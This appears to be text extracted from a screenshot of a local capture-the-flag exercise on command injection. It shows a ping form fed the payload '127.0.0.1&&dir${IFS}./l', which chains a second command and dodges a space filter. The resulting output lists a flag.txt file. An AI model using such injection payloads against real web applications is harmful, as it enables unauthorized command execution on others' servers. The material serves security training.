 Document
127.0.0.1/ctf/command-injection2/ci.php?cmd=PING%2
Command Injection
127.0.0.1&&dir${IFS}./l
제출
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3055ms
rtt min/avg/max/mdev = 0.032/0.041/0.057/0.010 ms
flag.txt